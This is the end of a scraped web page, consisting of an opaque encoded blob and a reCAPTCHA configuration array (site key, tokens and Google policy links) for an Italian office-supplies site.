rI9wqHCh8OxT8OgWhLDgcKXfE0HWcOaJMOyw7TCgMKhQBNSw6HCmA/[base64]/Dg8OPwrNBwplIw4Jswo/[base64]/[base64]/DpMOYL2JZJBzDgCHChghqw5YSwqc1OcOUwoRIRcOTw5ksW8O3w6gOCHscKQx0wpDCtCAQM17DlmIWJsK2VzMCI0B1XSp1NMOHw6fCpsKiw4lCw78iT8O8OMOxwrkFw6LCmMOCbV8eAjzDksKaw79VcMO/wr7CiFcPw5vDtwfDl8K2CcKIw6l7AFA9HiRewrccdBHDi8KKJ8OocMOcacK1w67Cm8OHcE1lGgLCpsOPTnPCtFLDgBUow6dFAMOIwoBYw4XDqw5sw7HCucKDwqlaDMKlwofCmWHDp8Kjw6NICSQUwrbCusOkwrzCvAkqUXw1NG/Cr8KLwqzCpcO6wq1/w5QQw67Ch8Osw5BQTmHCvHrDtnV0fFXDuMKWJ8KcCX9aw5rDg0YQfwbCncKSwrs2b8KqaydZE0BNwq5MwovCo8KMw4vDuQQvw6LDt8OQw6zCmBkFaQtPwpXDm09Yw7EcP8KSAMOkfTAqwqTDmMOxDR9XWV/ChcO/[base64]/wpE4CCl8UC/[base64]/[base64]/Dqi9aLGVQaChvw5PChsObNMO0UT8NQMKjwoLClMKWw4rDoMKEw5AWIyDDvzwHw4RWasOBwp3DpBLDgsKlw5cBw4HClcO1SR7CvsO0w7zDp2cDDWrCkMK+wp16AT5JasOWwpPCocOtF1gdwr7DrMO/[base64]/DuMKzw7gWMgjDi2kkwqAaw53Cqn1oUcK8WjR5woYkMsOtw4k3w6LCiB8Pw7fDnsOYHiTDv0HDnmx0w4oTPcKAw54RwrDDosKvw47ChWdiX8K6DsKtbg3DgVDCp8OQwopdb8OFwrE/RcOWw7NUwoZ6fsKLH1/CjG7Dr8KAYwwLw5EYIQLCo1t0wozCm8OjQ8KwfsKvOcK+wp3DisOFwpNtwoNoGwPDgm9VTXpEw7ZhVMKCwpYGwrLCkyMyD8OoFC1vQsKCwqfDiDxQwrgWc3XDqnfCqhzDvjXDjMK7XsOmwqhjCS02woR7w7d/wr9rVAvCk8ORXyrDrDBAL8K8w6fCvBwFS2rDqRfCucKKwrQDwqkZIxZYc8K7wrlRw6Fww61wawkxT8Ovw79tw5XDg8O2BcOQc3lXUMOzMDl8c3TDrcOrJMOsNcOsBsKmwqbCi8KPw48pw7Alw57Cj2lFUkt/wp7CjcKXwrdPw6YmUXwNw6jDtEDDl8K2Y1nCm8Kvw6DCpyjDq3/Dl8KTK8OMWsO/QcKuwr5DwoNUEBPClcOeJcOpTBsJXMKoe8Owwr7CmcOew4VNQkHCmcObwplTTMKYw5/DsFLDt24iwrwjw7wvwrTCl3Jtw6bDlFjDqcOFX2kiInIEw5LDnUkOwoxUCBM0QyNkwq9ow5jDsRzDuAbChltmw7cbwo47w6dsT8K7KxnDi0HDsMKEwp5RNmh1wqPCtgclQsOuXcKqPMOsPUAzKMKhKSxwwrsowrBbTsKZwrjCrMKPYcOkw7DDmEZwOH/[base64]/Dr8KPBMK0w5Mswo8qdj0LbwBVw4XDkBtow4/[base64]/w6XDusOYwqcQPghKA3p6PcOyR8KLB8OtGRfDsHDDqHrCoX1tBys4wpx/H1rDj0IRJsORwqkXbsKzw4lJwoYww5nCj8KiwrvDij/[base64]/DlMO5wpRcw43CmMO4GDRswohpwpnChXTDlMOMw4hgSsONw4EtT8Kawr5Ow7IpBUDDhcKiJMOsWsO/wpLCqMOcwqNIVEcMw5TCv3pJRFfCv8OJHkwzw5DDt8Ojw7MXT8KxATlHAMKEGsOXwo/[base64]/w77DsSfDvX7CrcOXw5fDiAB1aMOhwpPCl8ONb8OSwpB8woPDlcOmRMKUY8O0w6/[base64]/Clnl8w7h9w5t1Vnw0wpzCoMO2PUx6wpoLw418w4LDoSLDoFbDscKiIgXCgm3CvMO/J8KRwpIIYcO1WRPDhsKVw53Dt23Dj1bDn087wr3CmGXDrcOWYMORDxRhH27ChcKMwr5Fw7tiw41Rw6PDucKoUsKjcMKCwotRexQBeMO7S2klwqweQXcHwppIwrdrVlo/[base64]/WsO/acKeMC9MSMKfwpAREUHDlcKkCcOcTsO/DmLDu8OFwofCtsOODyTDrXZBwpUyw7HDrsObw5h7wqQUw5HCt8OZw6IJwqAhw6I9w4DCvcKHwpvDrwTCrMO5ATfCvWvDuh3CuXnClMOPS8OXB8OzwpfCrcK8XUjCncO+w6FmaE/Cu8OZIMKnOMOdacOcMEjDiSrCpR3DvQM5CEhCV1Ygw7oEw77Ciy7DusKuA3V1ZhLDkcK4wqMtwoIHEg/[base64]/CkSTCl8OZw5QZD8KgwprDpyHCpcKve8OjZcKxwrQ+UDsMwrcxwpXDssOEw5JFw4wtazYge0/CqsKVMcOew4fCt8KFw4VxwoMIDcKJO1vCoMKnw6vCtsOGwrI1OsKecRvCu8KFwrrDoV1QMcOHLADCvGTCs8KvIG05woVIMcKpw4rDmkMtJ0hHwqvClBXDvcKBw7vCuRnCr8KaIRPDmycTwrFewq/CnQrDq8KAworCpMOONVk/N8K7W0kqwpHCqMOZOX50w75HwprCm8KtXV8NKcOAwpErBMKvYy8nw6TClsOdwp5pZ8ObT8KnwqQPw58LTsOGw6UAwprCnsKjNRXDrMKBw6h6wpd+w4jCv8OidFFcBMO+AMKtIEPDpAnDkcKbwqodwod/wrfCqXEOa1jClMKswprDmMK/w5jCoSJvO0gdw7s6w63Cvh9+Pn3CiVvDg8OGwoDDtj3CnMKsJ1nClsKLaT7DpcObw4cgVsOMw6rCtm3DosOxGMOUJcKNwpjDiXrDjcKMW8OLw6HDlhZhw7dVc8O/wpbDnlt+wqU7wqXCmGXDrjk5wprCiHbDlCUPFMK3NR3CvVBEOsKAIlQzHMKmNMKdRk3CrTXDjMOQAx57w6t4wqYXFcKew7bCs8Klam/ClMOzw4wnw7YNwqZcQgjChcO7wq4/wpfCuCDCgRvCsMO0G8KEZTp+cQRMw4zDkxEtw6XDmMKZwoTCrRRMMG/Ck8OAHsKUwpZiR2glTMKncMOvWSUldHrDs8OfTWd9w4howpw+B8Kjw67DqMKlOcOAw51IZsOGwr3ChUbDqQslFUlND8OUw5YQwphddk8cw5PDtEvCtsOeFcOaUx/Cl8Olw4kqw7JMc8OSMi/Dg3LCuMKfw5NWXcO6Yl8HwoLCt8O8w74ew5XDl8K7CsOdNEwMwpJ1Ay5uwpRQw6fClj/DjHDCuMK6wpnCocKpXDLCn8KEFmMXw4PDu2RQwoAFanBIwpPDlMKUw7LCiMKdIcKGwp7CisKkVsOlA8KzQ8OZwrczacO6MsKSUMOjHW/ClmXCjmvDosOZPBfDuMKaeF/Ds8OWFcKJF8K/G8O8woTDjTXDu8OOwpopEcKsWsOmAQAme8OnwpvCnMOuw6Q/wqXDhznClMOhBynDk8KcQ11Ewq7DvMKIwrgww4fChBbCqMOAw7kCwr3CuMK/F8K/[base64]/[base64]/DoMKQwp7DjcKfRwRMLw96KAs0dnDDgsOYIQA5wojCgi7DqMOFP0Z7w6wTwpthwpPCg8K0w7lgPFx2LMKEOAUbwo4DJsKlfSnCvsOtwoZ6wrDCpMOHU8KWwo/CtHTCgGlmwozDmsO3wpjDnWzCi8KgwpTCjcO+VMKJZ8K2MsKywpfCjsO/IcKlw4/CmMOOw40saxjDikTCo0cww7E0UMOTwqEndMOOw4V0M8KzRcK7wqldw4A7aSfCvMKqGxDDnSjChDTDlsKdF8OcwrU0wqHDvhNNYRIqw5ZDwpYjasO0JErDqTplQmjDrsKZwo56eMKKLMK5woIvEcO4w79GPWU7wrLDpMKEfn/[base64]/DmcOQAwEUwrjCgcO5OVQ4wpDDv3ALUsKgMH8gb2vDsMOcw73Ck8KCfsOnNh46woB8CxzCgcOjXFbCs8O7GsK3QG3CicOxJhMCZ8O4TXLCr8OoQsKKwqrCoC1QwojCoBU4HcOLF8OPZQQGwpzDlDpdw5gKOEc3Fl4/D8KATnwmw5Axw6zCoRECMhLCvxrCq8KkdXAUw4B/woZXHcOJfm1Sw5/DpcKaw4MUw7fDuXrDrMODeRNqESxOw7ZmXsOkw7zDsidkw5zCmyhXcznChcKiw4/[base64]/Dpw46JMOgw7hCwrbCkzbCnlDDgcOzw6p9BUBzFcO8cEXCm8O5Ll7CgMO9w5kTw60yRMOmw4x9XsO2TXJ/RsOowpjDtypEw77ChRXDg3PCmlvDucOOwoNSw6/CuxvDgCoaw6gkwqfCvsOdwrBKSkzDlsKYWx90a1FnwqlkAU3DpsOqA8K6WERkwrI/wrlWZsOKeMOzw7XCkMKEw7HDgH1/VcKLRGHCvF0LGVACw5V8b2NVD8KwE09/Y2AUYE9QZRQRMMKoLCVjw7XDu3XDgMKgw5csw6fDuFnDgH1/[base64]/PsKhwrLCisOiQV7CjVZxwrAiw600wpLCvy0OTlnDi8OIwoIvwpXDk8KWw7FKY1Fjwo7DlsKpwr/DosKawqo/[base64]/BsO+w6PDrQoMw45hYEVBwptpHS4bFEpmwpU1VMKGT8OaHmUvB8KrSQ/CqXfCogbDuMKIwrXCiMKPwqo5wpoaK8OXd8OpF24/w4dJw75gcgjDgsOoBGBRwqrDpV/DqyDCtFPCkznCpMO0w79Cw7JVwrh1MQHChGvCmi/DgMOSKRVdcsKpWU1sERzCoDhtMTbChyNkA8O/[base64]/w5/[base64]/WUfCqmzDkCDDtiHChzdlwrAHwp/DsyPCmXkuw6t2wobCvzfCo8KkdkfCqQ7CtsO7wovCpsK1F07DpsKcw4kPwrbDpMKhw7DDiDRVOCokw7NHw7wOIyDCjj4jw6XCsMOJPR8rI8KpwojCgHoEwrpTe8ONwqwcF3DCrijDpMOoFcOVX2giScKswrgmw5nCgjw7V009JghZwobDn1Q2w507wqZ/HE/[base64]/[base64]/CusOgw602wrDCmMKgFsKiw7/Co8KIwrcoQsKQw5rCgzTDvl3DlwnDnwHDssOFTsKbw4DDoMOtwr/DpsOxw7jDtnXCicOrPMOaUjrCj8O3BcOZw5AJAX8JOsO6B8O5Qio7KmbDisK5w5DCgcOOwq1zw6QOKnfDgX3DnhPDrMO3wqfCgFstw5UwTiMTwqDDtTHDkDB4FnbDshBnw5bDmx3Ck8K4wq/DpGvCh8Ovwrtrw4www6pewofDiMOVw7jCnDgtNAhoajNIwp3DnMOZwq/ChMK6w5vCjVrCqkg3NQhONcKXB37DhigFw4zCkcKdMsOOwpteB8KywqnCsMKfwo0kw47DrsOMw67DqMK6UcKHemrCgsKrw5XDvxfDoDLCsMKfwrvDvTZ9w7wowrJpwq/DjcOBUz9KZAnDs8O5ajXCnMKqw7jDgWI8wqXDrF3Dl8O7wrnCvU/Cug0GX38kwoTCtHHCm2MfZ8OpwqZ6AjbCqUsDcsK7wprCjlcmw5zCqsOMNWTCikrCsMOVEcO0bj7Dm8KYH28lSmReLjFlw5DDsirCqmxtwrDCnXHCh1ZiXsKEw7nDgB3DrF8Nw7fCnMKEPRDCicOFdsOaLgoCMGrDrFAfwpMRwrvDmibDtig0wp/DtcKtecKIHsKpw7XDsMKcw6Z0HcO8LcKpOXXCrB7DpFA1DQbCi8OkwocFfnZ5w4LDuX8udiXCmVJBAcK7Q19nw5zCjzTCjWU9w65YwqxRER3DtcKBGnkUEzdyw5TDqTtXwr/[base64]/DpRPDiMOAworCjsODw74eZMOow7NDBTfDr0vCq0DCglDDrRg0cgXDgMOMw47Dk8KQwp7Cg3hNSGvCrnx9UsKcw53Cr8KvwqHDuAbDlzUsb08UC31nUHnDuUvDk8Kpwp3Ck8KAJsOUwqrDr8O5a2XDvW/[base64]/[base64]/[base64]/CuMOAEcO1X1UEbUbDqsKUw7MLBCLDlMOdwoDCn8KHwpsYb8KQwqNZEMK7LMO3BcOyw7jDv8OtNS/CoWBZC1pEw4Q9YcOHCypYN8OKworCp8KNwo9HKcOCw4HCkwAPwqDDksKhw47DpsKvwpBUw7LCiFfDqyDDpcKXwqjCpsK8wpfCt8OPwpXCrMKHS0wkMMKqw5hkwoMkS2nCrzjCncKlwpbDisOrAcKbwoHCocOGHGh0Y1IjcMKsEMOZw6LCmznCkyIMwo7CkMKaw5/[base64]/ClsOXw4HCtWrDpMKlw7wlw6XDkmrDnxNTMsKWwrLCiQMMJjbCmAFrMsKzCMKcK8KiCXzDiht8wq/[base64]/CtcKIwq4rwqXDi8KOwqo8SD5IWkBkw4VJZsOHw74zaMK4ZC9pwpnCt8O/wofCvk5iwoY0wpzCkBbDnhZNEcKJw4fDvcKDwrRJEA3CqgTDn8KBwrx9wrdnw6BJwpoawrcFYQLClWhDdhUjHMKwflXDvMOqB0vChUszAXdKw6I2worDuA0cwqoWNW3Cr29Fw7vDnG9GwrPDjFPDoyAEZMOLw6bDo2cTw6PDr31lw5deN8KzEsKmccK0LMKZC8K/HH5uw59+w7rDkS0nCSI0w6rCrMKfGh5xwpfDlUwtwrcbw5vCsWnCkwPCrhrDqcOpU8Ohw5NgwpMew5Q8J8Opwo3CnQ4gVsOkLVfDt2DCkcO3aSTCsTJvaBl1UMKHNQ0DwqYCwoXDhVVnw6TDucK/w6bCihYuKMOiwrzDtsOLwql1wo0pKm4SQyHCoAfDliPDhyLCqcKGOcKDwpXDlQLCgXRHw70ZAsO0GWvCscOGw5LCjMKVIsKzXR5YwptVwq4Aw61DwrEPUcKAIx8fFi9dSMO+G0LCgMOBw7odwr/DnyZfw6sKwowMwoRddmleNFovdcOgYAvCm3fDv8KfXHptw7PDjMO7w44Dw6jDklBbFQguw7rCvMKbD8OxHcKLw61HaHzCog/CujVqw7ZSDcKPw4zDksKyMcKfZnnDh8KUYcO6I8K5PWDCqcOsw77Cm1vDriVLw5UvXsKYw50uw7fDj8K0HDTCpsK9wocXFUFqw4kSOzZww544YMKdwo/ChsKuT3hoMRDCmcOdw6XDrEXDrsKdRMK+dXjDlMO5VFfCkDFkAwdWVcKTwpHDmcKBwrDDnAFBJMK1OA3DiysMw5Zmw7/CnsONOU8iZ8KOTsO1Kh/[base64]/w5hVworDs8O8w6TCi2JGb8K/wpzCt8K7YcKkfR3CjBbDsmvDusORR8Klw6UAwpDCshwRwrF4wqTCsn4Iw5LDsF3Dt8OSwr3DjMKiLsK8XE1zw7/DggsiE8OOwpgKwqoDw4FbKjEeUcKxw5hUPTZkw7lJw4/DpH8zZ8OudB0RMUTChEDDgC5Zwrtnw7XDj8OrLcKofWoaUsOLIcOEwpYOwrclNlnDijo7Z8OCV2jClG3DvsO5w6huVcKOT8OCwp5xwpNzwrfCvDRXw7Mkwq5tVsOdKEMfw6HCkMKJHzvDisOkw7RbwrZSw50ycl/Dj0PDo3DDkhogMh54T8KnGcK6w4EkFjbDqMKZw6/CqMK9MFrDkT/CjMOIMMONJyjCocKew5wEw41hwrPDokYiwpvCtDfCn8KCwqhIGjl3w5ojwqTDq8OlciDDmR3Cv8Krc8OscHJYwovDvzjCjQo4Q8O2w45AXsK+UE57w4c8RcO+YMKXdsOBB24Ewpg2wofDnsOUwp3Du8OGwoBHwq3Dr8K/[base64]/P8KWcsK8VU/[base64]/CoMO8wqLCrTgLwr9sSMOIw6lPYsKyNHICwr17wrjDiMOnw4B5wowAwpAoeXXCpsKMwqLCnMOxwrMyJcOuwqXDpHEgwp7Dp8Oowq3DgggaFsORwq0PCxoNBcODwpzDpsKGwqofVyxqw4AEw4vCgl/DmRFmIMOyw4PCvgTCssKwfsKwScKiwpJrwqw7QA86w7/CqEPCnsOmasO9w612w7BZN8Oow79cwrLDonsAHjJRX2R+wpB5WsKDw6FTw5vDmMKuw6Q3w5LDl2TCqMK8w5rDkGHDvnYOw5sxcUvDlWMfw7HDihLCkwnCh8OPwprDisK/DsKbwroWwrMaTFZ6aXJCw4Vnw6LDj1rDjcK+wqXCjsK+wpbDtMKcdXF6NDk8CXV5H0HDisKJwqEhw4lVesKbbcONw4XCl8OFH8OFwp3CpFspSsOsIW/Cr14Cw57DgwnCqGsdHMOyw4YMw4/[base64]/Q0LDncOab8OVw6ASbsOjXl10OWvDtcK5DsOVwonCncOcZVfCoRHDm1HCizJpXcOkWMOGwp7Dp8OGwq8Qwp5pO25CasKcwogiGcO4dTvChMKtUm3DnjI/cHtHDXzCo8Kkw5oxCnvCpMKIcBnCjD/CucOTw5ZRHcKIwoDCq8KNdcO2KmXDicKewr8CwobCi8K9w67DlUDCtksrw4slwookw4fCq8KwwrTDmcOlGMK/LcOcw6QTwrHDtMKXw5hgwrnCv3hLJMKFSMOMQW/DqsK+HXjDicOhw6MHwo8kw6ccesKSQMKKwr4Pwo7CtCzDn8KDwqTDlcOyKxJHw5RRRsOcKcOVfcKsUsOISXjCpz0Twp/DqMOnwovDuVBYFcOkY15pBcOSw7gjw4FLH2HCiAJRw6Zdw7XCuMKowqgGPcOGwoHCmcORKzzCpMOlw59Pw7FUw6FFNcKxw7Nvw60vCxnCuR/CtcKPw4gCw4M6wp7CrMKhIcKlTgTDoMOULsOELWjCtsKcC1/CvH52WzHDgF7Du2cIZsOxN8Kow77Dp8KAQ8OpwpQTw5tdfFUtw5Ifw5XCucOrT8K0w607wqQdAsKawqfCqcK+wrQRD8KEwrlwwqnClR/[base64]/[base64]/CtsKbUCYsw5djw6pZYSA9w6zDhC/CncKoMg7CrzDCjkPCk8KcGF8gN2o7wqPCgcOsZMKrwr3DjcKxDcKVIMOMAR/CmcO1EmPDucO2Cw9Bw6M5fXMTwrFtwp8cE8OwwpEbw4PCmsOMw4EWLU7CpnQyEDTDmlHDvcKVw6rDrcOJMsOCwpzDqkhhw7dhfMKYw6deeF/[base64]/ajHDoQwQXHh1ATMHwrB9w5o3w5Nawoh1QFHDpUPCpcKsw5gWwqdwwpLClXUew5TCshXDhMKaw4LDo3/DjyjCgsOlMy5BFsOpw5pPwrfCvsOlwqA9wqdIwpUuQMOpw6/DtcKUJFvCjcOuwrgvw6/[base64]/ChcKgS2jDtFPCtMOyw4DDo8KqwpcLKR/CtUkNGnrDrMOtOnvDgE3CncKDw67CjmM/KgVow4jCtXPCtS1OC3lTw7bDkj9MeT9JFsKuKMOjFwfDtsKmRMO/w4kJYmtEwprCrsOBPcKZKDghNsOkw4DCsTbChHo7woDDm8O2wpvCjsOTw4bDo8Kvwoh9w7rCv8KlfsKHwqPCmVROwpIEQynDvMKXw7DCiMKDDMOfQUvDu8OhcTbDuFvDgcKGw64vL8KNw4vDg1/CscKuQzx3F8K/fMOxwoLDlcKrwoIXwrbCp1Yxw6rDl8Klw7dvBMOOU8KTbHnCm8OFUcKDwqICaRsmRMKWwoJHwqQgAcKfLMKgw5LCkxPCvMKbDsO+Y0LDocO7OcKTC8Oaw5FywoDCjsOAcyA9V8OoQjMhw71Nw6ROAAMjfMO6ZkAyZsKRZCvDulrDkMKaw55awq7ClsK/w6HDicKnViEzwq5daMKzBhzDmcKGw6RRfgtgw53CuSDDpRkJIcObwrRowqUNYsKuX8KuwrnDmVcvViRWD1rDl0PCoCjCnsOZwrbDrsKXG8KpOF1Xw53DnSUzK8K7w6vCikQpKl7DoA1xwqRoOcK1AhfDusO1DcKMSDh4aQYZOsOhEizClMOvwrMvF1sVwp/[base64]/[base64]/DgcO2wrYRDzEewrIKGUbCp8OCwpPCpmfDqMOQfMOQAMOAwpFYTcKbSCs0TFUBdB3DhAbDvMKLf8Ojw4XCiMK9TS3Cs8KgZVbDq8OPM2UiKsKOTMOHwrvDpSbDiMK7w43DmsO4w4jDtkNcd0okwr5mJzbDosKNw5MMw4ohw6IjwrTDqsK+NSA7wr5ow7jCt3/DqcOcPsK3KcOywqXDo8KqNV03wq8MXnwNWMKRw5bCg1fCisK2w7YiCsO3Ullkw7PDhkPCuQHCoDnDkMKjwoRRCMO/wojCiMOtVcK2wosawrTCsk3CpcOgT8Orw4gzwrVECEE2wrrDlMOQFVdQwqB2w4jCpUpiw7U9NgYww7YDw7rDjsOdIkEwRhXDpMOEwr13ZcKswpHDtcO/GsKzfMO5C8KzDCvCucKywqzDtcOGBTYUQH/CnGxmwqfCtCrCtMOjPMOsVMO7TGlVI8KQwoPDocOTw41KC8O0fcKbe8OIasKxw6xbwr4kw63ChmotwqDDkjpVwo/CqRdJw4jDkSpdfH1VdMOqwqJOEMKMD8ORRMOgGMOGG2cKwopECE7Dm8OJwoTCkmjCkQxNw49xG8KkJsK2wpPCq09nRcKPw4bCrjgxwoDChcOsw6V2w7HCuMOCA2zChcKWYjkbwqnCp8KRw5xiwp0ww6DDoDhXwrvDhVNyw6rCoMOzF8KfwpolecK/[base64]/[base64]/DpMKwNMO2wonDh8OwbgEZYHbDncOqwrQGw7B/wpvDtDLCiMOLwqlqwrjCmA3Cp8OTNBccPyLDuMOqTRsnw7fDuArCmcODw7pxCnIhw6oTMcK9SMOYw7QJwosQL8K7woHCpsO0RMKrwr9jRD/Di0geRsK1dULCsH4Ww4PCuEw0wqZ4J8KaOU7ChQbCt8OeXFDDnWMIw4wJXMKeOMOuaX4MEVnCk2nDg8KMS0fDmUvDoXoCd8O0w5wBw77CtMKQSCc7AHc0R8Ouw4/CqsOwwpTDt1Jtw79wZFbCnsOWE1jDiMOywqk5E8O5wq7ClBp9VcKRLgjDrQ7Cu8OFZCAdwqpTBmvCqQoow5nDtR7CpkFVw5gvw7fDriQ7CcOnRcOtwogpwp47woMrwrjDk8KlwoDCpRTChcOeUQ/DsMOsFcKWa0vDnE8uwo8lEMKAw6DCvMOMw7Fjw59VwpMZcBXDqXnCgQ4Ow4nCnsOQaMOgeVYwwpA7wqbCpsKpw7HCj8Klw6DCm8KIwqpcw7EWXAM4wrgnScOIw4/DuRd+DRMWRsOpwrfDnsKCDn3DsU/Djj1jBsKpw4vDjcOWwpXCgRwvwrjDscKfKcOhwpwxCCHCosO5RFYRw5PDgjPDs2F1wpleWkFTEjrDgUXCvMO/[base64]/Di8KSSyY0Q8K/[base64]/[base64]/[base64]/CjMOGw43DlsKDwpZnIyXDgsOZI8OWw6/Cj3J4VsKpw6keI23CpsOewpzDtSPDmcKIMCvClybCsGktc8O0A0bDnMORw6sVworDrV4mL3MlB8OXwpUVE8KGw68bTAbCoMOwZUzDs8KZw45Pw6bCgsKwwq9pOjEKw5jDoQZlw6E1QSd9wp/Di8OJw4TCtsOwwpwFwrTCogQnw6fCj8KeHMOFw7hAWcKYMBfCuCPCtsKIw4HDv2NPSsKow6pTHi1jUm/[base64]/Cqw/ChsO7wrrComIdwphTwrrCscOyJcKPNsOoemF1DRtELsOFwq1Dw5ENfRdpFMOLMloJIhzDqAR8SsOwMRA9JMOyA3TCg17Cmnt/w6ZGw4/[base64]/CvGNcwpt2W33CpMOZw5LDpMOcw4nDssOFYBUowr7DusKfwqYYRFLDicOuYW3DhsOuQU7DhcOyw6kKbsOhQ8KWwrEPGWvDhMKdw7HDoGnCtcKdw5PCqFrDtcKUw4kzQgRKKHR1w7jDucOvOG7DgF81bMOAw4k5w4VBw7FzPUnCoMKKOHjCmMOSb8O1w6nCrjxMw6/Dv1shwrgyw43DrwTDqMO0wqdiS8Kgw5DDu8O3w5zClsKxw5l9NQDCoylaWcKtwrDDosO3wrDDjsKMw6rDlMOEA8OIHGvCi8O5wqZDNlZqecOAPm3Ck8K/woLCg8OyYsK9wrTDq2HDpcKgwpbDs0xVw5XCgMKZHMORE8OIQ2FRF8K0Ty5wMHvCnmpuw6hdIQkgMsOWw5vDsl/DjnLDrcOOAcOjd8O0w6LCksKJwpXCnQEDwqkQwq4bVFdPwqDDo8KUZBQZecKKw5kDXsKxwr3Cgi3DmcO0FsKDbsKMYcKvUcKHw7J/wqUXw60gw6VAwpM9cHvDpSjClVZvwrEkw5wkcjvCiMKJw4fCrsOaO03DuiPDocOkwqzCqAIPw7bDi8KUOsKTAsO4wr/DqClmwpTCqC/[base64]/Dv8OJw4/CrCtLM8Kaw6zDq8O8w68ufsKqw4TCm8KOw5M7JMOzQSnCh2lhw77CtcO/f2fCoQIFwr9LVAx6W17DlcOiZiUiw4lIwqF7ZhBZOUNvw4PCs8KJwr9/w5UCLEpaXMKpIRF5bcKuwoTDkMKXbcOeRMOZw43Cl8K6P8OpPMKiw6gbwqsbwp/Ch8Ksw5chwrQ5w4fChMKhcMOdW8K1BGvDpMKAwrVwM1vCrcOIBX3DvGbDrG/CqXoqfy7CixHDg3NYAUh1FsO7asOYw4RHOXbCvQpDCsKPKjlawoAWw6bDq8KgAcK/wrbCn8K4w71kw5Z5OsKcCXLDssOGbcKnw5rDnA/DlsOQwpUHKcOpOSXCisOUAGhIHcO0w6LChAzDmMKFP0EgwpLDgWnCscONwrnDpcO1IiDDosKFwoXCj27CkE0Ew5jDkcKowoE9w5IMw6jCoMKhwprDilnDncKxwozDn2hLwrVkw7sww5TDusKYRsK7w7oCGcO/S8KcQwjCuMKywq8gw7nCiGHClTc+UBHCngFUwrHDoRB/RzPCkTLCl8KVX8OVwr8rexDDs8KsN3Inw5HDvMOyw4LCkcOnZsO2w44fPU3CisKOdlMywqnCpn7CoMOgw7rDmV7Dml/Dg8KvTlVnNsKSwrEDCU3DgMKjwrMvR23CsMKvN8KVKgAvEMKVLxk5OMO+TsKaaQ0ES8KMwr/DtMKTSsO/NBEnw7vDgxYgw7bCrzLDvMKww55vD3/[base64]/[base64]/DtcKuOm18EmHDrsKzw6A6w5ZaTsKgRH3ChWcCaMKnw5fDm0F8Lh5Uw6vCkxgmwooiw5jCumbDnFBUOcKBdgLCjMKxw6oMYSLDnQ/CrjNBwoLDvMKSVMOkw45/wrnCh8KmAUQfGcOPw5jClcKpc8OMRDbDkWgNYcKdwp3CqTJaw4AnwrkZBV7DjcObUQDDo1tcUsOSw4cbTUvCu3LDlcK5w4LCly7CscKzw7dxwqHDgTs1CG81JFdrw7hnw6jCni3CuAfDslZLw794GG8LIQPDosO0OMO0w5YGCVttZg/DhcKWQ0VXW081R8KNV8KXNjd6RQrDtsOFU8K4KUBkPQVXXScnwr3DjBRgDcKpwqbCmSfChlVZw4EHwp4fHElcw7nCg1rDjU/Dn8K5w5VDw7QMcMO3w6gqwrXChcKDZ1zDlMOdEcK+P8OkwrPCucOtw6jDnCDDqzVWU13ClHxxXl7DpMONw4QIw4jDjcOgworDiS4UwpcJOnDDjCs/wrvCujzDl2IswqfDtHHDnQPDgMKTw6MCJcO+EMKVw7LDmsKabyIqw5PDtMK2CiUMMsO3RxbDoh4kw6rDu2phb8OnwoZDTzLDuWd4w6PDoMOKwotew6pKwqjDn8OhwqBPOVjCthtrwotqw57CmcOkdsK3w73Dg8K3Expcw70mBsKCERDDm0x6bRfCl8K0Vk/[base64]/MsOGREbCvzvDggsjwr1Vwp3DqVDCly3CgcKzVcKudx3DuMKkesKyC8KPBUbCgsKswqHDoEoIIcO3PcO/w7DDpG3CiMKjwpfCl8OEG8KLwo7CqMO3w6zDsxVXQMKoccK4WgYQZ8OfQznDsS/DiMKFIsKhRMKyw67DkMKOJG7CusK+wrfCsxFPw6nCrkoxE8OuHjocwojDihbCosK0w7vCh8K5wrcMNsKYwrXCp8KGSMO/wo8Tw5jDtsK+wofDgMO1FD4FwphMY3bDrHDCr3DDiBjDml3DqcO8TgwHw5LDtGjDlXoMNBTClcOgSMK/wo/[base64]/DlXg+LGfDgcKTw4A3wofCpAfCksKAwrkPw6tWGnHCjipSw5TCncOcK8Oxw6orw4sMJsODVS12w4rDh13DtsOzw4x2T3wNJXXCnETDqSorwrvCnAXCj8OrHAXCqcK6C2/CkMKBFgV0w6PDp8KJwq7DocO9fVQGSsKMw5VTM3d3wrogPMOLdsK6wrx3esKucSknX8OyNcKUw4TCm8OGw4MrSMKpJhLDkMOGDwLCsMKcwqrCrGvCiMOlL0pzTMO1w7TDh04Mw43CisO+UMKjw7ZDD8O+aX/DvsKOwqvCoHrDhSQbw4ISaUJBwq/Cqg94w4xrw7bCo8Ktw4vDmsO4N2YUwopjwpBOAsOlSGPChk3CqgFYw63CnsKaGcOsRE9Nw6lpw7vCoQkxaQZGASdPw57Cp8KpPMOywoDCnsKaCC84LBVfDiDDswHDgMKeR2/DlsK6DsK0VsK6wppfw5hJwrzCglQ+fsOtwq10T8OCw5HDgMOUFMKxAkvCpsK9dADCkMOtMsOsw6TDtBbCqMOBw5bDrUTCvRTDvHbDtjY2wrIVw5gmbMO8wrksezN8wqDDqifDrMOPRsK/HmnCvsKXw7TCv0dZwqYqWMOww7Ixw4dtLcKrBcO7wpVVAHIFJcKCw6RFTMODw6zCpMODKcKNMMOmwqbCm1gBLgotw6V/VVjDhATDkWxNw47CoUNaYMOhwoo\\u003d\x22],null,[\x22conf\x22,null,\x226LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,903],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://convenienzaufficio.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MZVlEFSuHnnMz4Vj/RYMpJAYu4ZwA86OQkm/5f2MjxU\\u003d\x22,1,0,null,1,1769525222807,0,0,[233,152,235,80,217],null,[99,230,140],\x22RC-kY2dI6Kb0ph9Yg\x22,null,null,null,null,null,\x220dAFcWeA5APkoJONHQO2f0ofkGGvRP03zKM8wg1jDlM0khUpswGAL-BkgeYjNr5OOBkxAxldNKGQExqAjOqiN0m1aBgp2Yxr9SPw\x22,1769608022860]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
